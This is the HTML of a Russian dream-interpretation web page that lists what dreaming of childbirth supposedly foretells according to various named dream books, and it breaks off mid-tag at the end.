class="header"><h1>Как интерпретировать сон о рождении детей — 35 значений</h1><div class="information"> <span  class="post_data"><span class="sdata" title="11.12.2019"></span></span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;348</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>4</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 6 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section> <index><article id="post-119067" class="post-119067 post type-post status-publish format-standard has-post-thumbnail hentry category-r tag-anglijskij tag-febe tag-home tag-zimnij tag-intimnyj tag-islamskij tag-kitajskij tag-letnij tag-lunnyj tag-musulmanskij tag-osennij tag-rozhdenie-detej tag-russkiy tag-semejnyj tag-slavjanskij tag-sovremennyj tag-vanga tag-veles tag-dlja-zhenshhin tag-dlja-muzhchin tag-longo tag-loff tag-menegetti tag-miller tag-nostradamus tag-sonnik-po-dnyam tag-podsoznanija tag-strannik tag-frejd tag-hasse tag-cvetkov tag-akulina tag-tvorcheskij tag-ukrainskij tag-francuzskij tag-jezotericheskij post-ftoc"><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/81/167fa284a497781_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/81/167fa284a497781_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Рождение детей снится к скорым благоприятным переменам в семейной жизни и новым знакомствам.</strong> Также этот сон предвещает длительное путешествие или встречу с дальними родственниками.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна о рождении детей в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от того, кого рожать во сне:</span></p><ul><li>близнецов – к переезду;</li><li>двойняшек – к участию в авантюре;</li><li>тройняшек – к разочарованию в любви;</li><li>четверняшек – к карьерному росту;</li><li>маленькую девочку – к беспокойству за детей;</li><li>мальчика – к получению наследства.</li></ul><p><span class="strong-text">В зависимости от того, рождение какого ребенка снится:</span></p><ul><li>внебрачного – к незапланированным расходам;</li><li>волосатого – к успешному заключению сделки;</li><li>первого – к срыву планов;</li><li>второго – к крупному приобретению;</li><li>третьего – к смене работы;</li><li>говорящего – к длительной командировке;</li><li>недоношенного – к ссоре с родственниками;</li><li>рыжего – к пополнению в семье;</li><li>нежеланного – к выигрышу в лотерею;</li><li>черного – к потере ценной вещи;</li><li>нездорового – к помощи друзьям;</li><li>уродливого – к плохим новостям;</li><li>некрасивого – к участию в благотворительной акции;</li><li>красивого – к предательству друга.</li></ul><p><span class="strong-text">В зависимости от того, рождение кого снится:</span></p><ul><li>внука – к успехам в творчестве;</li><li>внучки – к потере работы;</li><li>брата – к расстройству и переживаниям;</li><li>сестры – к участию в сомнительном проекте;</li><li>сына – к хорошему настроению;</li><li>дочери – к сплетням и ложным обвинениям.</li></ul><p><span class="strong-text">В зависимости от того, у кого рождаются дети:</span></p><ul><li>у друга – к сюрпризу;</li><li>у коллеги – к знакомству с интересным человеком;</li><li>у любовницы – к большим проблемам в личной жизни;</li><li>у родителей – к сложностям при выборе профессии;</li><li>у родственницы – к ссорам в семье;</li><li>у тети – к неприятным неожиданностям.</li></ul><p><span class="strong-text">В зависимости от того, кто рожает детей во сне:</span></p><ul><li>племянница – к получению наследства.</li></ul><p><span class="strong-text">В зависимости от того, какое снится рождение детей:</span></p><ul><li>быстрое – к благополучию и достатку в доме;</li><li>преждевременное – к наступлению благоприятного периода;</li><li>внезапное – к финансовым проблемам.</li></ul><p><span class="strong-text">В зависимости от того, от кого рожать детей:</span></p><ul><li>от любимого – к материальной зависимости от близких.</li></ul><p><span class="strong-text">В зависимости от того, где происходит рождение детей:</span></p><ul><li>в воде – к получению премии;</li><li>в роддоме – к разлуке с любимым человеком;</li><li>дома – к дальней дороге.</li></ul><p><span class="strong-text">В зависимости от того, сколько детей рождается во сне:</span></p><ul><li>2 – к потере дорогой вещи;</li><li>3 – к хлопотам по дому;</li><li>4 – к незапланированным расходам;</li><li>5 – к крупному выигрышу в азартные игры;</li><li>6 – к болезни ребенка;</li><li>7 – к победе в важном споре;</li><li>много – к успеху в бизнесе.</li></ul><p><span class="strong-text">В зависимости от того, кому приснилось рождение детей:</span></p><ul><li>беременной – к легким родам;</li><li>девственнице – к скорому выздоровлению;</li><li>незамужней девушке – к помощи в решении проблем от близкого человека;</li><li>замужней женщине – к пустым переживаниям, связанным с беременностью;</li><li>женатому мужчине – к необоснованной ревности со стороны супруги.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Рождение мертвого ребенка</span> снится к болезни сновидца.</li><li><span class="strong-text">Появление на свет младенца с патологиями</span> – к предательству со стороны друга.</li><li><span class="strong-text">Принять тяжелые роды у роженицы</span> – к совершению серьезной ошибки.</li><li><span class="strong-text">И держать ребенка на руках</span> – к легкомысленным поступкам.</li><li><span class="strong-text">Рождение первенца</span> – к периоду одиночества.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Видеть во сне рождение собственного малыша</span> – к семейному благополучию.</li><li><span class="strong-text">Появление на свет здорового ребенка</span> – к новому интересному знакомству.</li><li><span class="strong-text">Чужого</span> – к позитивным переменам в жизни.</li><li><span class="strong-text">Подготовка к родам и рождение младенца естественным путем</span> – к ярким впечатления.</li><li><span class="strong-text">С помощью кесарева сечения</span> – к получению ценной информации.</li></ol><table class="opinion-block-one" cellspacing="0"><tbody><tr><td class="opinion-img-one"><div class="thumb"><img loading="lazy" decoding="async" class="aligncenter" title="Кирова Алиса Игоревна" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/tolkovatel-alisa-50-167.jpg" /><noscript><img decoding="async" class="aligncenter" title="Кирова Алиса Игоревна" src="https://sonnik.expert/wp-content/uploads/tolkovatel-alisa-50-167.jpg" /></noscript></div></td><td class="opinion-info-one"><div class="info"><span class="info-header">Комментарий эксперта:</span><br /> <strong><a href="https://vk.com/id528095499">Кирова Алиса Игоревна</a></strong>, Толкователь снов</div></td></tr><tr><td class="opinion-block-text-one" colspan="2"><div class="text"><p>Рождение детей снится к незапланированному пополнению в семействе.</p><p><span class="strong-text">Значения сна в зависимости от того, рождение каких детей:</span></p><ul><li>пятерняшек — к посещению необычного мероприятия.</li></ul><p>Только родившиеся дети снятся к счастью.</p><p>Дата рождения ребенка снится к везению.</p></div></td></tr></tbody></table><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится рождение детей по соннику Миллера?</h2></span><p>По соннику Миллера сновидение, в котором видишь процесс рождения ребенка, &#8212; знак благоприятных перемен в жизни.</p><p>Для женщин:</p><ul class="women"><li>невесте рождение снится к размолвкам с женихом.</li></ul><p>Для мужчин:</p><ul class="men"><li>молодому мужчине присутствовать при рождении своего ребенка снится к мелким проблемам со здоровьем;</li><li>и радоваться – к удачному завершению дела;</li><li>и плакать – к встрече с близкими;</li><li>и называть его по имени – к большой радости.</li></ul><h3>Видео о том, почему снится рождение детей</h3><p>Размещено на канале «Толкование снов онлайн — sonnik.expert»</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/xycilLJuZSI"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/xycilLJuZSI" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает, когда снится рождение детей, по соннику Фрейда?</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Согласно соннику Фрейда, такой сон может предвещать получение долгожданной вести от родственников.</p></div><p>Дополнительные расшифровки:</p><ul><li>рождение больного ребенка снится к знакомству с влиятельным человеком;</li><li>страшного – к большой ссоре с мужем/женой;</li><li>мертвого – к неверным решениям.</li></ul> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>По соннику Ванги такой сон сулит счастливое событие в семейной жизни.</p></div><p>Брать на руки только что рожденного младенца снится к сплетням со стороны коллег.</p><p>Для женщин:</p><ul class="women"><li>видеть во сне, как подруга родила двоих детей – к смерти кого-то из родных;</li><li>троих – к встрече со старым знакомым;</li><li>четверых – к достижению цели;</li><li>пятерых – к визиту родственников;</li><li>шестерых – к нищете по собственной вине.</li></ul><p>Для мужчин:</p><ul class="men"><li>рождение ребенка у жены снится к помощи со стороны родителей;</li><li>у знакомой – к предательству в трудную минуту;</li><li>у матери – к новому знакомству.</li></ul> <span id="i_cvetkov" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ETS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ETS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Сонник Цветкова</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Согласно соннику Цветкова, рождение собственного ребенка снится к пополнению в семье.</p></div><p>Для мужчин:</p><ul class="men"><li>сновидение, в котором младенец родился с патологией, может означать скорое завершение важного дела.</li></ul><h2 id="ftoc-heading-8" class="ftwp-heading">Сонник Лоффа</h2><p>По соннику Лоффа:</p><ul><li>рождение ребенка вперед ногами снится к новым обязанностям;</li><li>с одним глазом – к разладу в любовных отношениях;</li><li>с зубами – к разрешению спорного вопроса.</li></ul><p>Для мужчин:</p><ul class="men"><li>во сне присутствовать при появлении на свет младенца – к важному событию в любовных отношениях;</li><li>и перерезать пуповину – к избавлению от вредной привычки.</li></ul> <span id="i_hasse" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/mH.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/mH.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Сонник Хассе</h2></span><p>По соннику Хассе такой сон сулит получение хорошей новости от родственников.</p><p>Дополнительные толкования:</p><ul><li>рождение одного ребенка снится к поддержке со стороны близких;</li><li>близнецов – к ухудшению положения в обществе;</li><li>тройняшек – к долгам.</li></ul> <span id="i_nostradamus" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/MN.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/MN.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Сонник Нострадамуса</h2></span><p>Согласно соннику Нострадамуса этот сон предвещает важные перемены на работе.</p> <span id="i_menegetti" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/AM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/AM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Сонник Менегетти</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>По соннику Менегетти появление на свет ребенка раньше срока снится к скорой свадьбе.</p></div><p>Дополнительные толкования:</p><ul><li>рождение младенца у мамы снится к прибавлению в семье;</li><li>у старой женщины – к незапланированным тратам;</li><li>у незнакомой – к походу в гости.</li></ul><p>Для мужчин:</p><ul class="men"><li>сон о рождении чужих детей сулит неприятности на работе.</li></ul> <span id="i_longo" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/YUL.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/YUL.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Сонник Лонго</h2></span><p>По соннику Лонго сон, в котором наблюдаешь рождение ребенка с синдромом Дауна, предвещает сомнения в любимом человеке.</p><p>Для женщин:</p><ul class="women"><li>рождение ребенка в роддоме снится к решению проблем с помощью друзей;</li><li>и кормление грудью – к обиде на сестру или брата;</li><li>и разговоры о младенце с врачом – к победе над врагом.</li></ul> <span id="i_veles" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/KV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/KV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Сонник Велес</h2></span><p>По соннику Велес, рождение мертвого ребенка, который потом оживает, снится к хорошим новостям.</p><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Появление на свет нескольких детей – к неожиданному предложению от конкурента.</p></div><p>Для мужчин:</p><ul class="men"><li>сон о рождении детей у молодой женщины сулит повышение на работе;</li><li>пожилой – роман с замужней женщиной.</li></ul> <span id="i_strannik" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/TS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/TS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-14" class="ftwp-heading">Сонник Странника</h2></span><p>Согласно соннику Странника, рождение ребенка в рубашке снится к выгодному знакомству.</p><p>Для женщин:</p><ul class="women"><li>рождение собственного малыша у другой женщины снится к слухам со стороны коллег и потере репутации;</li><li>появление на свет и воспитание двойни – к беременности.</li></ul><h2 id="ftoc-heading-15" class="ftwp-heading">Сонник целительницы Акулины</h2><p>По соннику целительницы Акулины, увидеть во сне, как при родах умирает ребенок, – к выздоровлению члена семьи.</p><p>Дополнительные трактовки:</p><ul><li>рождение здоровых детей снится к поездке;</li><li>с отклонениями – к находке крупной суммы;</li><li>с уродствами – к предательству со стороны друга.</li></ul><p>Для женщин:</p><ul class="women"><li>такой сон во время беременности сулит рождение здорового ребенка.</li></ul> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Английский сонник</h2></span><p>По Английскому соннику рождение младенца у родных людей снится к улучшению жилищных условий.</p> <span id="i_francuzskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Petuh.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Petuh.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-17" class="ftwp-heading">Французский сонник</h2></span><p>По Французскому соннику слышать, как сразу после рождения ребенок начинает говорить, снится к трудностям в личной жизни.</p><p>Для женщин:</p><ul class="women"><li>рождение малыша у себя снится к крупной покупке;</li><li>подруги – к мелким хлопотам;</li><li>коллеги – к разногласиям на работе.</li></ul> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Современный сонник</h2></span><div class="useful-text-block-2"><div class="i-header">Полезно знать</div><p>Согласно Современному соннику, сон, в котором видишь мертвого и живого новорожденных, может значить серьёзные трудности на жизненном пути.</p></div><p>Рождение малыша с помощью кесарева сечения снится к новому знакомству.</p> <span id="i_febe" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/F.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/F.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-19" class="ftwp-heading">Большой сонник Фебе</h2></span><p>По Большому соннику Фебе такое сновидение может сулить разногласия с близкими людьми.</p><p>Дополнительные толкования:</p><ul><li>рождение двух детей снится к неуверенности в себе;</li><li>трех – к финансовым потерям;</li><li>четырех – к хорошему настроению;</li><li>пяти – к романтическому свиданию;</li><li>шести – к появлению долгов.</li></ul> <span id="i_kitajskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/China.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/China.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-20" class="ftwp-heading">Китайский сонник</h2></span><p>По Китайскому соннику рождение ребенка и его смерть снится к смене работы.</p> <span id="i_musulmanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Мусульманский сонник</h2></span><p>По Мусульманскому соннику рождение ребенка-инвалида снится к болезни сновидца.</p><p>Для мужчин:</p><ul class="men"><li>если отцу снится появление на свет сына, то это к выигрышу в лотерею;</li><li>дочери – к знакомству с интересным человеком;</li><li>урода – к решению давней проблемы.</li></ul> <span id="i_islamskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Allah.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Allah.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Исламский сонник</h2></span><div class="useful-text-block-2"><div class="i-header">Полезно знать</div><p>Появление грудного младенца на свет снится к радости в семье.</p></div><p>Для женщин:</p><ul class="women"><li>если замужняя увидела во сне, что она сама родила, то это к получению крупной суммы;</li><li>невесте такой сон сулит длительное путешествие;</li><li>девушке, которая беременна – встречу с подругой.</li></ul> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Русский сонник</h2></span><p>По Русскому соннику рождение малыша снится к благоприятным событиям в личной жизни.</p><p>Дополнительные трактовки:</p><ul><li>если приснилось, что подруга родила легко и быстро, то это к успешному завершению дел;</li><li>и видеть ребенка в крови – к встрече с родственниками;</li><li>и плакать от счастья – к дальней поездке;</li><li>и кормить младенца &#8212; к пополнению в семье.</li></ul> <span id="i_slavjanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" class="ftwp-heading">Славянский сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Согласно Славянскому соннику, сон, в котором появляется на свет здоровый ребенок, предвещает благоприятные перемены на работе.</p></div><p>Если рождение младенца снится часто, то это к дальней дороге.</p> <span id="i_ukrainskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Ryabina1.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Ryabina1.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Украинский сонник</h2></span><p>По Украинскому соннику рождение уже взрослого ребенка снится к финансовому благополучию.</p> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Семейный сонник</h2></span><p>Для женщин:</p><ul class="women"><li>наблюдать, как рожает сестра, снится к путешествию;</li><li>любовница бывшего мужа – к сюрпризу;</li><li>коллега – к встрече с друзьями;</li><li>мама – к серьезному разговору с родственниками;</li><li>подруга – к приезду знакомых издалека;</li><li>дочка – к длительной командировке.</li></ul><p>Для мужчин:</p><ul class="men"><li>родить самому снится к пополнению в семье.</li></ul> <span id="i_jezotericheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Glaz.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Glaz.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-27" class="ftwp-heading">Эзотерический сонник</h2></span><p>По Эзотерическому соннику этот сон предвещает выздоровление сновидца.</p> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-28" class="ftwp-heading">Сонник для женщин</h2></span><p>Для женщин:</p><ul class="women"><li>замужней женщине такой сон сулит благополучие;</li><li>девственнице – потерю репутации;</li><li>вдове – роман с мужчиной, который женат на коллеге;</li><li>одинокой девушке – повышение на работе.</li></ul> <span id="i_dlja-muzhchin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Men.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Men.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-29" class="ftwp-heading">Сонник для мужчин</h2></span><p>Для мужчин:</p><ul class="men"><li>женатому такой сон предвещает новое знакомство;</li><li>одинокому парню – роман с женщиной, которая замужем за другом;</li><li>вдовцу – простудное заболевание.</li></ul> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" 